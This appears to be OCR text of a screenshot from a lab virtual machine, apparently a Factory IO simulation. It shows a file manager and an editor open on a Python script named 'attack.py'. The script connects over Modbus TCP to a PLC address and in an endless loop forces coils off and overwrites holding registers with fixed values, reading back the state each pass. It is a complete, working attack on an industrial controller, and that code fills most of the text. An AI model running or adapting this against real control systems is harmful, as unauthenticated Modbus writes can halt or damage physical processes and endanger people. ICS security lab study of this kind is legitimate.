 File Machine View Input Devices Help
1 2 3 4
4:10
Trash
File System
Home
FactoryIO-Projects
File Edit View Go Help
vagrant FactoryIO-Projects
Places
Computer
vagrant
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
scenes_and_progra
ms
attack.py
"attack.py": 1.2 KiB (1,187 bytes) Python script
/vagrant/FactoryIO-Projects/attack.py - Mousepad
File Edit Search View Document Help
1 import time
2 from pymodbus.client import ModbusTcpClient as ModbusClient
3
4 print("Initializing...")
5 client = ModbusClient("192.168.40.131", port=502,parity='E')
6
7 print("Connecting...");
8 client.connect()
9 time.sleep(2)
10
11 while True:
12     try:
13         client.write_coil(address=0, value=False, slave=1)
14         client.write_coil(address=1, value=False, slave=1)
15         client.write_coil(address=2, value=False, slave=1)
16         client.write_coil(address=3, value=False, slave=1)
17         client.write_coil(address=4, value=False, slave=1)
18         client.write_register(0, 1000, slave=1)
19         client.write_register(1, 1000, slave=1)
20
21
22         print("Coils:", client.read_coils(0,8, slave=1).bits)
23         print("Coils:    ", client.read_coils(0,8, slave=1).bits)
24         print("Discrete: ", client.read_discrete_inputs(0,8, slave=1).bits)
25         print("Holding:  ", client.read_holding_registers(0, 4, slave=1).registers)
26         print("Input:    ", client.read_input_registers(0,4, slave=1).registers)
27         time.sleep(0.05)
Right Ctrl